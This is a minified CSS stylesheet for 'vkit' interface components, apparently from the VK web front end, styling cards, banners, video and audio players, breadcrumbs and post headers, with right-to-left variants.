.vkitKidsCollectionCard__root--A7A2W{position:relative;height:142px}.vkitKidsCollectionCard__noOverflow--etpQQ{overflow:hidden}.vkitKidsCollectionCard__imageWrapper--ZGI0P{--kids-collection-card-image-rotation:-8deg;border-radius:var(--vkui--size_card_border_radius--regular)}.vkitKidsCollectionCard__fallbackImage--lqmj2,.vkitKidsCollectionCard__onlyImage--QSzhZ,.vkitKidsCollectionCard__topImage--xgrAK,.vkitKidsCollectionCard__bottomImage--8yVbd{position:absolute}.vkitKidsCollectionCard__fallbackImage--lqmj2,.vkitKidsCollectionCard__topImage--xgrAK,.vkitKidsCollectionCard__bottomImage--8yVbd{transform:rotate(var(--kids-collection-card-image-rotation, -8deg))}.vkitKidsCollectionCard__borderedImage--mjGf9>*{border:var(--vkui--size_border--regular) solid var(--vkui--color_background_secondary)}.vkitKidsCollectionCard__fallbackImage--lqmj2{top:50%;left:79%;transform-origin:center;transform:rotate(var(--kids-collection-card-image-rotation, -8deg)) translateY(-50%)}[dir=rtl] .vkitKidsCollectionCard__fallbackImage--lqmj2{left:auto;right:79%}.vkitKidsCollectionCard__onlyImage--QSzhZ{bottom:0;right:0}[dir=rtl] .vkitKidsCollectionCard__onlyImage--QSzhZ{right:auto;left:0}.vkitKidsCollectionCard__topImage--xgrAK{bottom:10px;left:83%}[dir=rtl] .vkitKidsCollectionCard__topImage--xgrAK{left:auto;right:83%}.vkitKidsCollectionCard__bottomImage--8yVbd{top:10px;left:73%}[dir=rtl] .vkitKidsCollectionCard__bottomImage--8yVbd{left:auto;right:73%}.vkitKidsCollectionCard__text--FstUo{width:60%}
.vkitSubscriptionBanner__banner--Y0h2s{width:100%;height:228px;position:relative;overflow:hidden;border-radius:var(--vkui--size_border_radius_paper--regular);background-color:var(--vkui--color_background_secondary);background-position-x:right;background-size:cover;background-repeat:no-repeat}[dir=rtl] .vkitSubscriptionBanner__banner--Y0h2s{background-position-x:left}.vkitSubscriptionBanner__bannerIn--APD47{text-decoration:none;flex:1 1 auto;padding:16px 16px 16px 42px}[dir=rtl] .vkitSubscriptionBanner__bannerIn--APD47{padding:16px 42px 16px 16px}.vkitSubscriptionBanner__content--xhKpy{color:var(--vkui--color_text_contrast);max-width:100%;white-space:pre-line}.vkitSubscriptionBanner__closeButton--c9Pls{color:var(--vkui--color_text_contrast);position:absolute;top:2px;right:10px}[dir=rtl] .vkitSubscriptionBanner__closeButton--c9Pls{right:auto;left:10px}
.vkitDownloadedGamesCell__container--0kD3Q{padding:12px}.vkitDownloadedGamesCell__content--ZMpxA{height:100%}.vkitDownloadedGamesCell__image--wuEAU{margin-right:12px}[dir=rtl] .vkitDownloadedGamesCell__image--wuEAU{margin-right:0;margin-left:12px}.vkitDownloadedGamesCell__title--2Rvpi{margin-bottom:2px}.vkitDownloadedGamesCell__subtitle--YXT4j{margin-bottom:8px;color:var(--vkui--color_text_secondary)}.vkitDownloadedGamesCell__action--6c8qV{margin-top:auto}
.vkitVideoPosterInfo__info--oW1uP{margin-top:7px}.vkitVideoPosterInfo__titleRestricted--Dk3sw{cursor:default}.vkitVideoPosterInfo__infoRestricted--louSP{opacity:var(--vkui--opacity_disable)}.vkitVideoPosterInfo__subtitle--w6ow7{margin-top:2px;color:var(--vkui--color_text_secondary)}
.vkitVideoPosterControlsMenu__icon--3e7IA{padding:4px}.vkitVideoPosterControlsMenu__icon--3e7IA:hover{color:var(--vkui--color_icon_contrast--hover)}
.vkitVideoPosterSubscriptionButton__icon--AMIpn{padding:4px}.vkitVideoPosterSubscriptionButton__icon--AMIpn:hover{color:var(--vkui--color_icon_contrast--hover)}
.vkitVideoPosterControls__controls--OLPKx{position:absolute;top:8px;right:8px;min-height:20px;min-width:20px;padding:6px;border-radius:6px;z-index:2;transition:opacity var(--vkui--animation_duration_s) linear;color:var(--vkui--color_icon_contrast);background-color:var(--vkui--color_overlay_primary);opacity:0;cursor:pointer}[dir=rtl] .vkitVideoPosterControls__controls--OLPKx{right:auto;left:8px}.vkitVideoPosterControls__controls--OLPKx:hover{background-color:var(--vkui--color_overlay_primary--hover)}.vkitVideoPosterControls__menuSpaced--5reOc{margin-left:3px}[dir=rtl] .vkitVideoPosterControls__menuSpaced--5reOc{margin-left:0;margin-right:3px}
.vkitVideoPosterPreview__preview--Olae4{border-radius:10px;position:relative;overflow:hidden}.vkitVideoPosterPreview__preview--Olae4:focus .vkitVideoPosterPreview__hoverOverlay--cZsje,.vkitVideoPosterPreview__preview--Olae4:hover .vkitVideoPosterPreview__hoverOverlay--cZsje{display:flex}.vkitVideoPosterPreview__preview--Olae4:focus .vkitVideoPosterPreview__controls--mp3Vl,.vkitVideoPosterPreview__preview--Olae4:hover .vkitVideoPosterPreview__controls--mp3Vl{opacity:1}.vkitVideoPosterPreview__preview--Olae4:hover .vkitVideoPosterPreview__privacyIcon--FjXlu,.vkitVideoPosterPreview__preview--Olae4:focus .vkitVideoPosterPreview__privacyIcon--FjXlu,.vkitVideoPosterPreview__preview--Olae4:hover .vkitVideoPosterPreview__contentBadgeContainer--2YQ0p,.vkitVideoPosterPreview__preview--Olae4:focus .vkitVideoPosterPreview__contentBadgeContainer--2YQ0p,.vkitVideoPosterPreview__preview--Olae4:hover .vkitVideoPosterPreview__infoBadge--d2SRb,.vkitVideoPosterPreview__preview--Olae4:focus .vkitVideoPosterPreview__infoBadge--d2SRb{display:none}.vkitVideoPosterPreview__imageBackground--DxIEG{background-color:var(--vkui--color_image_placeholder)}.vkitVideoPosterPreview__imageBlurred--EhZHh img{filter:blur(8px);transform:translateZ(0) scale(1.1)}.vkitVideoPosterPreview__hoverOverlay--cZsje{display:none;background-color:var(--vkui--color_avatar_overlay);align-items:center;justify-content:center;color:var(--vkui--color_text_contrast)}.vkitVideoPosterPreview__hoverOverlayText--X8rH3{margin:0 8px}.vkitVideoPosterPreview__privacyIcon--FjXlu{position:absolute;bottom:8px;left:8px}[dir=rtl] .vkitVideoPosterPreview__privacyIcon--FjXlu{left:auto;right:8px}.vkitVideoPosterPreview__contentBadgeContainer--2YQ0p{position:absolute;top:8px;left:8px}[dir=rtl] .vkitVideoPosterPreview__contentBadgeContainer--2YQ0p{left:auto;right:8px}
.vkitFilterChips__container--Q2qc1{display:flex;justify-content:space-between;align-items:center}.vkitFilterChips__before--yUYi2{display:flex;flex-wrap:wrap;margin:-2px}.vkitFilterChips__chip--xZT3V{padding:2px}.vkitFilterChips__icon--RDFhU{color:var(--vkui--color_icon_secondary)}.vkitFilterChips__after--ZpZcX{margin-left:auto}[dir=rtl] .vkitFilterChips__after--ZpZcX{margin-left:0;margin-right:auto}
.vkitAudioListCover__root--yAy0w{position:relative;overflow:hidden}.vkitAudioListCover__sSizeRoot--YweJ4{width:156px}.vkitAudioListCover__mSizeRoot--QLTck{width:200px}.vkitAudioListCover__label--4yZUp{position:absolute;left:0;right:0;bottom:0;border-radius:10px;display:flex;justify-content:center;align-items:center;background-color:var(--vkui--color_background_accent)}.vkitAudioListCover__sSizeRoot--YweJ4 .vkitAudioListCover__label--4yZUp{min-height:25px;box-shadow:0 1.733px 3.467px 0 rgba(0,0,0,.08)}.vkitAudioListCover__mSizeRoot--QLTck .vkitAudioListCover__label--4yZUp{min-height:32px;box-shadow:0 2.222px 4.444px 0 rgba(0,0,0,.08)}
.vkitAudioListBoxHeader__root--qbb2M{display:flex;padding:var(--vkit_internal--modal_vertical_padding, 20px);border-radius:var(--vkui--size_border_radius_paper--regular, 12px);position:relative;overflow:hidden}.vkitAudioListBoxHeader__rootColored--flsxS{background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.32)),to(rgba(0,0,0,.32)));background:linear-gradient(to top,rgba(0,0,0,.32),rgba(0,0,0,.32));background-color:var(--vkui--color_background_secondary)}.vkitAudioListBoxHeader__rootNoTopRounded--PvBbG{border-top-left-radius:0;border-top-right-radius:0}.vkitAudioListBoxHeader__rootNoBottomRounded--KKcOe{border-bottom-left-radius:0;border-bottom-right-radius:0}.vkitAudioListBoxHeader__overlay--ftO55{border:var(--vkui--size_border--regular) solid var(--vkui--color_background_secondary_alpha--hover);background:-webkit-gradient(linear,left bottom,left top,from(var(--vkui--color_overlay_secondary)),to(var(--vkui--color_overlay_secondary))),var(--audio-list-box-header-image-url, var(--vkui--color_background_secondary)) var(--vkui--color_background_contrast--active);background:linear-gradient(0deg,var(--vkui--color_overlay_secondary) 0%,var(--vkui--color_overlay_secondary) 100%),var(--audio-list-box-header-image-url, var(--vkui--color_background_secondary)) var(--vkui--color_background_contrast--active);background-size:100%;background-position:center;background-repeat:no-repeat;filter:blur(60px);transform:scale(1.7)}.vkitAudioListBoxHeader__cover--eykUW{width:156px}.vkitAudioListBoxHeader__content--BS4wv{padding-left:16px;display:grid;grid-template-areas:"info .""actions actions";grid-template-columns:auto minmax(var(--audio-list-box-header-after-width, 76px),1fr);position:relative}[dir=rtl] .vkitAudioListBoxHeader__content--BS4wv{padding-left:0;padding-right:16px}.vkitAudioListBoxHeader__contentStretched--A8oqt.vkitAudioListBoxHeader__contentStretched--A8oqt{grid-template-rows:1fr auto}.vkitAudioListBoxHeader__contentCentered--ylBTZ.vkitAudioListBoxHeader__contentCentered--ylBTZ{grid-template-rows:auto auto;align-items:center;align-content:center}.vkitAudioListBoxHeader__contentColumn--7ydXC.vkitAudioListBoxHeader__contentColumn--7ydXC{display:block;padding:0}.vkitAudioListBoxHeader__info--JAN9V{align-self:self-start;grid-area:info}.vkitAudioListBoxHeader__after--Zuhj7{position:absolute;top:0;right:0}[dir=rtl] .vkitAudioListBoxHeader__after--Zuhj7{right:auto;left:0}.vkitAudioListBoxHeader__actions--gPiv5{grid-area:actions}.vkitAudioListBoxHeader__centeredInfo--TXFs6{text-align:center;display:flex;flex-direction:column;align-items:center}
.vkitPodcastEpisodePlaybackButton__content--zLtWk{width:100%;display:flex;justify-content:center;align-items:center}.vkitPodcastEpisodePlaybackButton__progressBar--qcvNC{width:70px;cursor:inherit;position:relative;top:1px;padding:0 var(--vkui--spacing_size_xs) 1px}.vkitPodcastEpisodePlaybackButton__text--TxicT{display:flex;justify-content:flex-end;align-items:center}.vkitPodcastEpisodePlaybackButton__textContainerSizeXs--xG2C3{width:0}.vkitPodcastEpisodePlaybackButton__textContainerSizeS--6Xlqk{width:32px}.vkitPodcastEpisodePlaybackButton__textContainerSizeM--167nQ{width:41px}.vkitPodcastEpisodePlaybackButton__textContainerSizeL--F55Hb{width:54px}.vkitPodcastEpisodePlaybackButton__textContainerSizeXl--zLlnH{width:63px}
.vkitPodcastEpisodeInfo__extra--57qfr{opacity:.72;color:var(--vkui--color_text_contrast)}
.vkitAudioListAuthor__rootHover--emFgZ.vkitAudioListAuthor__rootHover--emFgZ.vkitAudioListAuthor__rootHover--emFgZ{text-decoration:underline}.vkitAudioListAuthor__dimmed--jE9gL{opacity:.5}
.vkitMusicPlaylistStatistics__text--zKNIy{display:inline-block}.vkitMusicPlaylistStatistics__subtitle--CiWxP{padding:8px 0 1px}
.vkitMusicPlaylistModalHeaderInfo__subtitleContainer--BpGuX{display:flex;align-items:center;gap:6px}.vkitMusicPlaylistModalHeaderInfo__subtitle--kQTqS{opacity:.72}
.vkitShrinkController__shrink--uifJs{display:flex}.vkitShrinkController__shrinkFirst--DviVc{flex:1 0 0;min-width:0;overflow:hidden}.vkitShrinkController__shrinkSecond--V0Wyq{flex-shrink:1;flex-grow:0;overflow:hidden}
.vkitPostSkeleton__root--o0REM{background-color:var(--vkui--color_background_content);border-radius:var(--vkui--size_border_radius_paper--regular);max-height:840px;min-height:450px}.vkitPostSkeleton__header--ehhgQ{padding:16px 20px 0}.vkitPostSkeleton__media--3TwLX{flex-grow:1;margin-top:12px}.vkitPostSkeleton__text--vbPas{padding:10px 20px 0}.vkitPostSkeleton__bottom--wBGYZ{padding:12px 20px 12px}.vkitPostSkeleton__postButtonRow--EHx1s{margin-left:-4px}[dir=rtl] .vkitPostSkeleton__postButtonRow--EHx1s{margin-left:0;margin-right:-4px}.vkitPostSkeleton__postViews--u14hl{margin-right:6px}[dir=rtl] .vkitPostSkeleton__postViews--u14hl{margin-right:0;margin-left:6px}
.vkitBreadcrumb__item--79I0F{display:flex;justify-content:flex-start;align-items:center;flex-wrap:nowrap;color:var(--vkui--color_text_secondary);overflow:hidden;text-decoration:none;cursor:default}.vkitBreadcrumb__itemInteractive--AMnpV{cursor:pointer}.vkitBreadcrumb__itemInteractive--AMnpV:hover .vkitBreadcrumb__label--cBG75{text-decoration:underline}.vkitBreadcrumb__itemCurrent--4nPTe{color:var(--vkui--color_text_primary)}.vkitBreadcrumb__before--bgJZf{margin-right:8px}[dir=rtl] .vkitBreadcrumb__before--bgJZf{margin-right:0;margin-left:8px}.vkitBreadcrumb__label--cBG75{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vkitBreadcrumb__indicator--7iCkP{margin-left:4px;color:var(--vkui--color_text_secondary)}[dir=rtl] .vkitBreadcrumb__indicator--7iCkP{margin-left:0;margin-right:4px}
.vkitBreadcrumbs__item--L4pXe{display:flex;justify-content:flex-start;align-items:center;flex-wrap:nowrap;overflow:hidden;height:100%;margin-right:6px}[dir=rtl] .vkitBreadcrumbs__item--L4pXe{margin-right:0;margin-left:6px}.vkitBreadcrumbs__chevron--KO7vB,.vkitBreadcrumbs__chevronReversed--Jg924{flex-shrink:0;color:var(--vkui--color_icon_secondary)}.vkitBreadcrumbs__chevron--KO7vB{margin-right:6px}[dir=rtl] .vkitBreadcrumbs__chevron--KO7vB{margin-right:0;margin-left:6px}.vkitBreadcrumbs__chevronReversed--Jg924{margin-left:6px}[dir=rtl] .vkitBreadcrumbs__chevronReversed--Jg924{margin-left:0;margin-right:6px}
.vkitVerticalSlider__wrapper--suIX2{position:relative}.vkitVerticalSlider__topArrowWrapper--aPJIP,.vkitVerticalSlider__bottomArrowWrapper--hnKc8{display:flex;justify-content:center;position:absolute;left:50%;transform:translate(-50%);width:100%;height:60px;z-index:1}[dir=rtl] .vkitVerticalSlider__topArrowWrapper--aPJIP,[dir=rtl] .vkitVerticalSlider__bottomArrowWrapper--hnKc8{left:auto;right:50%;transform:translate(50%)}.vkitVerticalSlider__topArrowWrapper--aPJIP{top:0;background:-webkit-gradient(linear,left top,left bottom,from(var(--vkui--color_background_content)),to(transparent));background:linear-gradient(to bottom,var(--vkui--color_background_content),transparent);align-items:start}.vkitVerticalSlider__bottomArrowWrapper--hnKc8{bottom:0;background:-webkit-gradient(linear,left bottom,left top,from(var(--vkui--color_background_content)),to(transparent));background:linear-gradient(to top,var(--vkui--color_background_content),transparent);align-items:end}.vkitVerticalSlider__gallery--z26e0{overflow-y:scroll;overflow-x:clip;display:flex;flex-direction:column;align-items:center}.vkitVerticalSlider__gallery--z26e0::-webkit-scrollbar{display:none}.vkitVerticalSlider__expanded--9Q8sw{padding:36px 0}
.vkitProductPreview__wrapper--5vtX6{width:52px;min-height:61px;display:flex;box-sizing:border-box;justify-content:center;align-items:center}.vkitProductPreview__wrapperActive--TEYWB{border:2px solid var(--vkui--color_stroke_accent_themed);border-radius:10px}.vkitProductPreview__productPreview--qf2lc{position:relative;width:48px;height:57px;box-shadow:inset var(--vkui--size_border--regular) var(--vkui--color_image_border_alpha);border-radius:var(--vkui--size_border_radius--regular);background-position:50% 50%;background-size:cover;background-repeat:no-repeat;cursor:pointer}.vkitProductPreview__cropped--lJOG5{height:48px}.vkitProductPreview__playIcon--inUA3,.vkitProductPreview__restrictedIcon--GOjYf{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:var(--vkui--color_background_content)}[dir=rtl] .vkitProductPreview__playIcon--inUA3,[dir=rtl] .vkitProductPreview__restrictedIcon--GOjYf{left:auto;right:50%;transform:translate(50%,-50%)}.vkitProductPreview__playIcon--inUA3{background:var(--vkui--color_text_primary_invariably);border-radius:50%}.vkitProductPreview__restrictedIcon--GOjYf{z-index:1}.vkitProductPreview__blur--hUhty{visibility:hidden}.vkitProductPreview__active--PBeoS{box-shadow:inset 0 0 0 2px var(--vkui--color_background_content);visibility:visible}.vkitProductPreview__wrapper--5vtX6+.vkitProductPreview__wrapper--5vtX6{margin-top:10px}.vkitProductPreview__restricted--wMaXS{margin:auto;width:100%;height:100%;-webkit-backdrop-filter:blur(6px);backdrop-filter:blur(6px);border-radius:6px;pointer-events:none;visibility:visible}.vkitProductPreview__activeRestricted--NLL7g{margin-top:2px;width:44px;height:53px}
.vkitCodeCard__root--s0PeM{position:relative;display:block}.vkitCodeCard__code--lSp46{background:var(--vkui--color_background_secondary);margin:0;border-radius:var(--vkui--size_border_radius--regular);padding:12px 22px 12px 12px;border:var(--vkui--size_border--regular) solid var(--vkui--color_field_border_alpha);white-space:pre-wrap}[dir=rtl] .vkitCodeCard__code--lSp46{padding:12px 12px 12px 22px}.vkitCodeCard__codePrimary--cDVi4{background:var(--vkui--color_background_content)}.vkitCodeCard__label--1it3Z{background:var(--vkui--color_accent_purple);border-radius:4px;padding:1px 4px;position:absolute;left:12px;top:-8px;color:var(--vkui--color_background_contrast)}[dir=rtl] .vkitCodeCard__label--1it3Z{left:auto;right:12px}.vkitCodeCard__copy--rdRM2{position:absolute;top:12px;right:12px;height:20px;width:20px;color:var(--vkui--color_icon_secondary)}[dir=rtl] .vkitCodeCard__copy--rdRM2{right:auto;left:12px}
.vkitMark__rootModeNegative--Wvt83.vkitMark__rootModeNegative--Wvt83{background:var(--vkui--color_background_negative_tint)}.vkitMark__rootModeWarning--muctP.vkitMark__rootModeWarning--muctP{background:var(--vkui--color_background_warning)}.vkitMark__rootModePositive--yDplI.vkitMark__rootModePositive--yDplI{background:var(--vkui--color_background_positive_tint)}
.vkitBlockquote__root--ZXY3b{position:relative;overflow:hidden;display:inline-block}.vkitBlockquote__root--ZXY3b::before{content:"";position:absolute;left:0;top:0;height:100%;border-left:5px solid var(--vkui--color_accent_blue)}[dir=rtl] .vkitBlockquote__root--ZXY3b::before{left:auto;right:0;border-left:none;border-right:5px solid var(--vkui--color_accent_blue)}.vkitBlockquote__wrap--X3YQw{padding-left:calc(var(--vkui--size_base_padding_horizontal--regular) + 5px);padding-right:calc(var(--vkui--size_base_padding_horizontal--regular) + 24px)}[dir=rtl] .vkitBlockquote__wrap--X3YQw{padding-right:calc(var(--vkui--size_base_padding_horizontal--regular) + 5px);padding-left:calc(var(--vkui--size_base_padding_horizontal--regular) + 24px)}.vkitBlockquote__quote--VNmcx{position:absolute;right:4px;top:4px;color:var(--vkui--color_icon_accent)}[dir=rtl] .vkitBlockquote__quote--VNmcx{right:auto;left:4px}
.vkitVideoPlaylistSideBlockContainer__container--2yrKG{display:flex;min-width:345px;max-width:345px;background-position:center;background-size:cover;position:relative;border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitVideoPlaylistSideBlockContainer__darkGradient--ueUQ7{background:var(--vkui--gradient_black);border-radius:var(--vkui--size_border_radius_paper--regular);z-index:1}.vkitVideoPlaylistSideBlockContainer__contentWithBackdropFilter--deBQB{border-radius:var(--vkui--size_border_radius_paper--regular);box-shadow:inset 0 0 0 var(--vkui--size_border--regular) var(--vkui--color_separator_primary);padding:8px;-webkit-backdrop-filter:blur(120px);backdrop-filter:blur(120px);background-color:var(--black_alpha24, rgba(0, 0, 0, 0.24));z-index:2;overflow:auto}.vkitVideoPlaylistSideBlockContainer__noThumbContainer--nx9rS{position:relative;min-width:329px;max-width:329px;background-color:var(--vkui--color_background_content)}
.vkitVideoPlaylistSideBlockOwner__ownerWrapper--963i0{display:flex}.vkitVideoPlaylistSideBlockOwner__owner--T0WR5{display:flex;align-items:center;text-decoration:none}.vkitVideoPlaylistSideBlockOwner__ownerName--RtoVV{margin-left:6px;color:var(--vkui--color_text_primary)}[dir=rtl] .vkitVideoPlaylistSideBlockOwner__ownerName--RtoVV{margin-left:0;margin-right:6px}.vkitVideoPlaylistSideBlockOwner__ownerWithBrightLightColor--4Pc6l{color:var(--vkui--color_text_contrast)}
.vkitVideoPlaylistSideBlockThumb__thumbWrapper--ALTkv{position:relative;border-radius:10px;overflow:hidden}.vkitVideoPlaylistSideBlockThumb__thumbWrapper--ALTkv::after{pointer-events:none;border-radius:inherit;border:var(--vkui--size_border--regular) solid var(--vkui--color_image_border_alpha)}.vkitVideoPlaylistSideBlockThumb__thumbWrapper--ALTkv:hover .vkitVideoPlaylistSideBlockThumb__hoverOverlay--q3VJK{display:flex}.vkitVideoPlaylistSideBlockThumb__thumbWithShadow--2pp8k{box-shadow:var(--vkui--elevation4)}.vkitVideoPlaylistSideBlockThumb__thumbWithBackground--i8vwL{background-color:var(--vkui--color_image_placeholder)}.vkitVideoPlaylistSideBlockThumb__privacyIcon--cRWHA{position:absolute;bottom:8px;left:8px}[dir=rtl] .vkitVideoPlaylistSideBlockThumb__privacyIcon--cRWHA{left:auto;right:8px}.vkitVideoPlaylistSideBlockThumb__hoverOverlay--q3VJK{display:none;background-color:var(--vkui--color_avatar_overlay);width:100%;height:100%;align-items:center;justify-content:center;color:var(--vkui--color_text_contrast)}.vkitVideoPlaylistSideBlockThumb__hoverOverlayText--wrFij{margin-left:8px}[dir=rtl] .vkitVideoPlaylistSideBlockThumb__hoverOverlayText--wrFij{margin-left:0;margin-right:8px}
.vkitVideoPlaylistSideBlockTitle__titleContainer--sNi67{display:flex;justify-content:space-between;word-break:break-word}.vkitVideoPlaylistSideBlockTitle__titleWithBrightLightColor--XF12Z{color:var(--vkui--color_text_contrast)}.vkitVideoPlaylistSideBlockTitle__editIcon--CegX2{color:var(--vkui--color_icon_secondary);cursor:pointer;min-width:24px}.vkitVideoPlaylistSideBlockTitle__editIcon--CegX2:hover{color:var(--vkui--color_icon_secondary--hover)}.vkitVideoPlaylistSideBlockTitle__editIconWithBrightLightColor--HTu7F{color:var(--vkui--color_icon_contrast)}.vkitVideoPlaylistSideBlockTitle__editIconWithBrightLightColor--HTu7F:hover{color:var(--vkui--color_icon_contrast--hover)}
.vkitVideoPlaylistSideBlock__withBrightLightColor--9QXx8{color:var(--vkui--color_text_contrast)}
.vkitDraggableVideoCard__card--BjhzO{display:flex;flex-direction:column;position:relative;border-radius:var(--vkui--size_border_radius_paper--regular);text-decoration:none;padding:2px 0;transition:background-color var(--vkui--animation_duration_m) ease-out}.vkitDraggableVideoCard__card--BjhzO:hover{background-color:var(--vkui--color_background_secondary)}.vkitDraggableVideoCard__videoContainer--4lv0N{position:relative;border-radius:10px;overflow:hidden}.vkitDraggableVideoCard__videoContainer--4lv0N::after{pointer-events:none;border-radius:inherit;border:var(--vkui--size_border--regular) solid var(--vkui--color_image_border_alpha)}.vkitDraggableVideoCard__card--BjhzO .vkuiSimpleCell__mult .vkuiSimpleCell__children{flex-grow:1}
.vkitIconButton__action--i3EP1{padding:8px;border-radius:var(--vkui--size_border_radius--regular)}.vkitIconButton__action--i3EP1:last-child{margin-right:-8px}[dir=rtl] .vkitIconButton__action--i3EP1:last-child{margin-right:0;margin-left:-8px}.vkitIconButton__actionAccent--TEJCf{color:var(--vkui--color_icon_accent)}.vkitIconButton__actionTertiary--Tn2jr{color:var(--vkui--color_icon_tertiary)}
.vkitSubtitleLabel__label--aZWVl.vkitSubtitleLabel__label--aZWVl{display:flex;align-items:center;text-decoration:none;color:var(--vkui--color_text_secondary)}a.vkitSubtitleLabel__label--aZWVl .vkitSubtitleLabel__labelText--DXrZV:hover{text-decoration:underline}.vkitSubtitleLabel__label--aZWVl+.vkitSubtitleLabel__label--aZWVl::before{content:"·";margin:0 4px;display:inline-block;color:var(--vkui--color_text_secondary)}.vkitSubtitleLabel__labelAccent--Flny0{color:var(--vkui--color_text_accent)}.vkitSubtitleLabel__before--j0hKb{margin-right:4px}[dir=rtl] .vkitSubtitleLabel__before--j0hKb{margin-right:0;margin-left:4px}.vkitSubtitleLabel__label--aZWVl:last-child{min-width:0}.vkitSubtitleLabel__label--aZWVl:last-child .vkitSubtitleLabel__labelText--DXrZV{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.vkitPostHeader__root--JPpln{padding:8px var(--vkui--size_base_padding_horizontal--regular);display:flex;align-items:center}.vkitPostHeader__repost--wuLv4.vkitPostHeader__root--JPpln{padding:4px}.vkitPostHeader__avatar--hEkEX{display:flex;align-items:center;justify-content:center;margin-right:8px;flex-shrink:0;flex-basis:40px;height:40px}[dir=rtl] .vkitPostHeader__avatar--hEkEX{margin-right:0;margin-left:8px}.vkitPostHeader__repost--wuLv4 .vkitPostHeader__avatar--hEkEX{margin-right:0;height:24px}[dir=rtl] .vkitPostHeader__repost--wuLv4 .vkitPostHeader__avatar--hEkEX{margin-right:0;margin-left:0}.vkitPostHeader__content--ZxN5G{display:flex;flex-direction:column;flex-grow:1;min-width:0}.vkitPostHeader__repost--wuLv4 .vkitPostHeader__content--ZxN5G{flex-direction:row;align-items:center}.vkitPostHeader__headline--dqXvv.vkitPostHeader__headline--dqXvv{display:flex;align-items:center;margin-bottom:2px}.vkitPostHeader__repost--wuLv4 .vkitPostHeader__headline--dqXvv{margin-bottom:0;min-width:0}.vkitPostHeader__title--L7yuO{color:var(--vkui--color_text_primary);text-decoration:none;min-width:0}.vkitPostHeader__verified--5Pd7L{color:var(--vkui--color_icon_accent);min-width:16px;min-height:16px;margin-left:4px}[dir=rtl] .vkitPostHeader__verified--5Pd7L{margin-left:0;margin-right:4px}.vkitPostHeader__repost--wuLv4 .vkitPostHeader__verified--5Pd7L{margin-left:6px}[dir=rtl] .vkitPostHeader__repost--wuLv4 .vkitPostHeader__verified--5Pd7L{margin-left:0;margin-right:6px}.vkitPostHeader__subtitle--kuSpe{display:flex;align-items:center;white-space:nowrap}.vkitPostHeader__repost--wuLv4 .vkitPostHeader__subtitle--kuSpe{margin-left:8px}[dir=rtl] .vkitPostHeader__repost--wuLv4 .vkitPostHeader__subtitle--kuSpe{margin-left:0;margin-right:8px}.vkitPostHeader__actions--KmQjE{display:flex;align-items:center;margin-left:8px}[dir=rtl] .vkitPostHeader__actions--KmQjE{margin-left:0;margin-right:8px}.vkitPostHeader__repost--wuLv4 .vkitPostHeader__actions--KmQjE{margin-left:12px}[dir=rtl] .vkitPostHeader__repost--wuLv4 .vkitPostHeader__actions--KmQjE{margin-left:0;margin-right:12px}
.vkitPrimaryAttachmentArticleSkeleton__bottom--Z6Nri{padding:21px 18px}
.vkitPrimaryAttachmentPodcast__root--DzfR3{display:grid;grid-template-columns:160px auto;height:160px;background-color:var(--vkui--color_background_contrast_inverse);border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitPrimaryAttachmentPodcast__cover--eGveu{padding:0;overflow:hidden;border-radius:var(--vkui--size_border_radius_paper--regular);border-top-right-radius:0;border-bottom-right-radius:0}[dir=rtl] .vkitPrimaryAttachmentPodcast__cover--eGveu{border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.vkitPrimaryAttachmentPodcast__container--C4rPD{padding:0;display:flex;flex-direction:column;overflow:hidden}.vkitPrimaryAttachmentPodcast__bottom--52Jy8{margin-top:auto;display:flex;justify-content:space-between;align-items:center}.vkitPrimaryAttachmentPodcast__footnote--NtlVZ{display:flex}.vkitPrimaryAttachmentPodcast__listeners--NYb2Y{white-space:nowrap}
.vkitPrimaryAttachmentPodcastSkeleton__root--jDRID{display:grid;grid-template-columns:160px auto;height:160px;background-color:var(--vkui--color_background_contrast_inverse);border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitPrimaryAttachmentPodcastSkeleton__cover--q4Hm5{padding:0;overflow:hidden;border-radius:var(--vkui--size_border_radius_paper--regular);border-top-right-radius:0;border-bottom-right-radius:0}[dir=rtl] .vkitPrimaryAttachmentPodcastSkeleton__cover--q4Hm5{border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.vkitPrimaryAttachmentPodcastSkeleton__image--t9apQ{top:-4px}.vkitPrimaryAttachmentPodcastSkeleton__container--Lsv6c{padding:0;display:flex;flex-direction:column}.vkitPrimaryAttachmentPodcastSkeleton__bottom--6eVK5{margin-top:auto;display:flex;justify-content:space-between;align-items:center}
.vkitPrimaryAttachmentApp__root--ycOTV{display:grid;grid-template-columns:265px auto;height:149px}.vkitPrimaryAttachmentApp__cover--T1MZf{padding:0;border-radius:var(--vkui--size_card_border_radius--regular);overflow:hidden}.vkitPrimaryAttachmentApp__blur--8ZAns{background-repeat:no-repeat;background-position:center;background-size:cover;background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.2)),to(rgba(0,0,0,.2))),var(--image-card-background,
      linear-gradient(var(--vkui--color_background_modal), var(--vkui--color_background_modal))
    );background-image:linear-gradient(0deg,rgba(0,0,0,.2) 0%,rgba(0,0,0,.2) 100%),var(--image-card-background,
      linear-gradient(var(--vkui--color_background_modal), var(--vkui--color_background_modal))
    );filter:blur(60px)}.vkitPrimaryAttachmentApp__avatar--iGrCM{padding:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center}.vkitPrimaryAttachmentApp__container--ecnjo{display:flex;flex-direction:column;overflow:hidden}.vkitPrimaryAttachmentApp__button--KH0av{margin-top:auto;flex-grow:0}
.vkitPrimaryAttachmentAppSkeleton__root--rJt7I{background-color:var(--vkui--color_background_secondary);border-radius:var(--vkui--size_border_radius_paper--regular);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:0;display:grid;grid-template-columns:265px auto;height:149px}.vkitPrimaryAttachmentAppSkeleton__container--5H1DE{padding:0;display:flex;justify-content:space-between;flex-direction:column}
.vkitGamesHeroBannerSkeleton__skeleton--qiQsb.vkitGamesHeroBannerSkeleton__skeleton--qiQsb.vkitGamesHeroBannerSkeleton__skeleton--qiQsb{display:block}
